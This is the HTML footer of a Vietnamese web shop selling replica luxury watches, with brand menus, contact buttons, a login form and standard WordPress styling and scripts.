						<img width="256" height="256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png 256w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-100x100.png 100w" data-lazy-sizes="(max-width: 256px) 100vw, 256px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png" /><noscript><img width="256" height="256" src="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury.png 256w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-150x150.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/01/Zalo-0332628998-DWatch-Luxury-100x100.png 100w" sizes="(max-width: 256px) 100vw, 256px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Zalo</p>

		</div>
	</div>
	</a>
	

	<a class="plain" href="https://goo.gl/maps/paxQjqjFhFUc3TgBA"   rel="nofollow noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 30px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/03/map-100x100.png 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png" /><noscript><img width="150" height="150" src="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/03/map.png 150w, https://donghoreplica.vn/wp-content/uploads/2023/03/map-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Map</p>

		</div>
	</div>
	</a>
	

		</div>
					</div>

	


<style>
#row-1680431646 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_300174103 {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: rgb(0, 0, 0);
}
#section_300174103 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_300174103 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © 2026 DWatch Luxury | Design by <a href="https://donghoreplica.vn/" target="blank">donghoreplica.vn</a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://donghoreplica.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Nhập từ khoá tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-6112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-has-children menu-item-6112"><a href="https://donghoreplica.vn/sanpham/dong-ho-hublot-replica-cao-cap/">HUBLOT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-7999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7999"><a href="https://donghoreplica.vn/sanpham/dong-ho-hublot-big-bang/">BIG BANG</a></li>
	<li id="menu-item-8000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8000"><a href="https://donghoreplica.vn/sanpham/dong-ho-hublot-classic-fusion/">CLASSIC FUSION</a></li>
</ul>
</li>
<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6130"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-replica-cao-cap/">ROLEX</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8001"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-daytona/">DAYTONA</a></li>
	<li id="menu-item-8003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8003"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-submariner//">SUBMARINER</a></li>
	<li id="menu-item-8267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8267"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-datejust/">DATEJUST</a></li>
	<li id="menu-item-8268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8268"><a href="https://donghoreplica.vn/sanpham/dong-ho-rolex-day-date/">DAY-DATE</a></li>
	<li id="menu-item-18374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18374"><a href="https://donghoreplica.vn/sanpham/oyster-perpetual/">OYSTER PERPETUAL</a></li>
	<li id="menu-item-18375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18375"><a href="https://donghoreplica.vn/sanpham/rolex-cellini/">CELLINI</a></li>
	<li id="menu-item-18376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18376"><a href="https://donghoreplica.vn/sanpham/rolex-gmt-master/">GMT-MASTER</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18378"><a href="https://donghoreplica.vn/sanpham/rolex-yacht-master/">YACHT-MASTER</a></li>
	<li id="menu-item-37562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37562"><a href="https://donghoreplica.vn/sanpham/rolex-sky-dweller/">SKY DWELLER</a></li>
	<li id="menu-item-18377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18377"><a href="https://donghoreplica.vn/sanpham/rolex-sea-dweller/">SEA-DWELLER</a></li>
</ul>
</li>
<li id="menu-item-6110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6110"><a href="https://donghoreplica.vn/sanpham/dong-ho-cartier-replica-cao-cap/">CARTIER</a></li>
<li id="menu-item-6111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6111"><a href="https://donghoreplica.vn/sanpham/dong-ho-franck-muller-replica-cao-cap/">FRANCK MULLER</a></li>
<li id="menu-item-40335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40335"><a href="https://donghoreplica.vn/sanpham/dong-ho-jaeger-lecoultre-replica-cao-cap/">JAEGER-LECOULTRE</a></li>
<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6129"><a href="https://donghoreplica.vn/sanpham/dong-ho-richard-mille-replica-cao-cap/">RICHARD MILLER</a></li>
<li id="menu-item-6126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6126"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-replica-cao-cap/">PATEK PHILIPPE</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8005"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-nautilus/">NAUTILUS</a></li>
	<li id="menu-item-8006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8006"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-aquanaut/">AQUANAUT</a></li>
	<li id="menu-item-8007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8007"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-calatrava/">CALATRAVA</a></li>
	<li id="menu-item-12424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12424"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-complications/">COMPLICATIONS</a></li>
	<li id="menu-item-12425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12425"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-grand-complications/">GRAND COMPLICATIONS</a></li>
</ul>
</li>
<li id="menu-item-6122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6122"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-replica-cao-cap/">OMEGA</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8008"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-seamaster/">SEAMASTER</a></li>
	<li id="menu-item-8010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8010"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-constellation/">CONSTELLATION</a></li>
	<li id="menu-item-8009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8009"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-speedmaster">SPEEDMASTER</a></li>
</ul>
</li>
<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6108"><a href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-replica-cao-cap/">AUDEMARS PIGUET</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8011"><a href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak/">ROYAL OAK</a></li>
	<li id="menu-item-8012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8012"><a href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak-offshoe/">ROYAL OAK OFFSHOE</a></li>
</ul>
</li>
<li id="menu-item-6115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6115"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-schaffhausen-replica-cao-cap/">IWC SCHAFFHAUSEN</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8013"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-aquatimer/">AQUATIMER</a></li>
	<li id="menu-item-8014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8014"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-pilots/">PILOT&#8217;S</a></li>
	<li id="menu-item-8015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8015"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-portugieser/">PORTUGIESER</a></li>
</ul>
</li>
<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6133"><a href="https://donghoreplica.vn/sanpham/dong-ho-vacheron-constantin-replica-cao-cap/">VACHERON CONSTANTIN</a></li>
<li id="menu-item-6119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6119"><a href="https://donghoreplica.vn/sanpham/dong-ho-longines-replica-cao-cap/">LONGINES</a></li>
<li id="menu-item-6455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6455"><a href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-replica-cao-cap/">ROGER DUBUIS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8016"><a href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-excalibur/">EXCALIBUR</a></li>
</ul>
</li>
<li id="menu-item-36727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36727"><a href="https://donghoreplica.vn/sanpham/dong-ho-breguet-replica-cao-cap/">BREGUET</a></li>
<li id="menu-item-37095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37095"><a href="https://donghoreplica.vn/sanpham/dong-ho-tag-heuer-replica-cao-cap/">TAG HEUER</a></li>
<li id="menu-item-37745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37745"><a href="https://donghoreplica.vn/sanpham/dong-ho-panerai-replica-cao-cap/">PANERAI</a></li>
<li id="menu-item-47870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47870"><a href="https://donghoreplica.vn/sanpham/dong-ho-tudor-replica-cao-cap/">TUDOR</a></li>
<li id="menu-item-42442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42442"><a href="https://donghoreplica.vn/sanpham/dong-ho-breitling-replica-cao-cap/">BREITLING</a></li>
<li id="menu-item-42449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42449"><a href="https://donghoreplica.vn/sanpham/dong-ho-che-tac/">Đồng Hồ Chế Tác</a></li>
<li id="menu-item-46660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46660"><a href="https://donghoreplica.vn/sanpham/dong-ho-replica-cao-cap/">SHOP</a></li>
<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5795"><a href="https://donghoreplica.vn/kinh-nghiem-dong-ho/"><h2>Blog</h2></a></li>
<li id="menu-item-42335-vi" class="lang-item lang-item-1458 lang-item-vi current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-42335-vi"><a href="https://donghoreplica.vn/dong-ho-dinh-da-co-nam-hublot-big-bang/" hreflang="vi" lang="vi"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
<li id="menu-item-42335-en" class="lang-item lang-item-1470 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-42335-en"><a href="https://donghoreplica.vn/en/" hreflang="en-US" lang="en-US"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="English" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
			</ul>
		
		
	</div>

	
</div>
		<!-- if gom all in one show -->
				<div id="button-contact-vr" class="">
			<div id="gom-all-in-one"><!-- v3 -->
				
								
				
				
				
				
								<!-- fanpage -->
				<div id="fanpage-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href="https://www.messenger.com/t/dwatchluxury1/" rel="nofollow noopener noreferrer">				
								<img width="200" height="200" alt="Fanpage" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/Facebook.png" /><noscript><img width="200" height="200" alt="Fanpage" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/Facebook.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
				<!-- end fanpage -->
				
								
								
								
				
								<!-- zalo -->
				<div id="zalo-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href="https://zalo.me/0332628998" rel="nofollow noopener noreferrer">				
								<img width="100" height="95" alt="Zalo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2095'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/zalo.png" /><noscript><img width="100" height="95" alt="Zalo" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/zalo.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
				<!-- end zalo -->
				
								<!-- whatsapp -->
				<div id="whatsapp-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href=" https://wa.me/84962589496">				
								<img width="512" height="512" alt="Whatsapp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/whatsapp.png" /><noscript><img width="512" height="512" alt="Whatsapp" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/whatsapp.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
				<!-- end whatsapp -->
				
								<!-- Phone -->
				<div id="phone-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a href="tel:0332628998">				
								<img width="50" height="50" alt="Phone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/phone.png" /><noscript><img width="50" height="50" alt="Phone" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/phone.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
									<!-- end phone -->

															</div><!-- end v3 class gom-all-in-one -->

			
		</div>
<!-- popup form -->
<div id="popup-form-contact-vr">
	<div class="bg-popup-vr"></div>
	<div class="content-popup-vr" id="loco-" style=" ">
		
		<div class="content-popup-div-vr">
									
		</div>	

		
		<div class="close-popup-vr">x</div>
	</div>
</div>

<!-- Add custom css and js -->
	<style type="text/css">
			</style>
	<!-- end Add custom css and js -->
<!-- popup showroom -->
<div id="popup-showroom-vr">
	<div class="bg-popup-vr"></div>
	<div class="content-popup-vr" id="loco-" style=" ">
		
		<div class="content-popup-div-vr">
						
		</div>	
		<div class="close-popup-vr">x</div>
	</div>
</div>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(document).ready(function($){
	    $('#all-in-one-vr').click(function(){
		    $('#button-contact-vr').toggleClass('active');
		})
	    $('#contact-form-vr').click(function(){
		    $('#popup-form-contact-vr').addClass('active');
		})
		$('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function(){
			$('#popup-form-contact-vr').removeClass('active');
		})
	    $('#contact-showroom').click(function(){
		    $('#popup-showroom-vr').addClass('active');
		})
		$('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function(){
			$('#popup-showroom-vr').removeClass('active');
		})
	});
});</script>
<!-- end popup form -->

			<!-- Facebook Messenger -->
							<!-- Load Facebook SDK for JavaScript -->
				<div id="fb-root"></div>
				<script type="rocketlazyloadscript">
				  window.fbAsyncInit = function() {
				    FB.init({
				      xfbml            : true,
				      version          : 'v3.3'
				    });
				  };

				  (function(d, s, id) {
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>

		<!-- Your customer chat code -->
		<div class="fb-customerchat"
		  attribution=setup_tool
		  page_id="100561449255360"
		  theme_color="#0084ff"
		  logged_in_greeting="Xin chào! Chúng tôi có thể giúp gì cho bạn?"
		  logged_out_greeting="Xin chào! Chúng tôi có thể giúp gì cho bạn?">
		</div>
			
		
							<!-- color phone -->
				<style>
					.phone-bar a,#phone-vr .phone-vr-circle-fill,#phone-vr .phone-vr-img-circle,#phone-vr .phone-bar a {
					    background-color: #1e73be;
					}
					#phone-vr .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 #1e73be;
					}
					.phone-bar2 a,#phone-vr2 .phone-vr-circle-fill,#phone-vr2 .phone-vr-img-circle,#phone-vr2 .phone-bar a {
					    background-color: ;
					}
					#phone-vr2 .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 ;
					}
					.phone-bar3 a,#phone-vr3 .phone-vr-circle-fill,#phone-vr3 .phone-vr-img-circle,#phone-vr3 .phone-bar a {
					    background-color: ;
					}
					#phone-vr3 .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 ;
					}
				</style>
				<!-- color phone -->
					
			
				<style>
			#contact-vr .phone-vr-circle-fill,#contact-vr .phone-vr-img-circle {
			    background-color: #1e73be;
			}
			#contact-vr .phone-vr-circle-fill {
			    opacity: 0.7;box-shadow: 0 0 0 0 #1e73be;
			}
		</style>
			
		
				
		
		
		
		
				    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					<input type="hidden" name="lang" value="vi" />
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2feb42599f" /><input type="hidden" name="_wp_http_referer" value="/dong-ho-dinh-da-co-nam-hublot-big-bang/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://donghoreplica.vn/my-account-2/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto 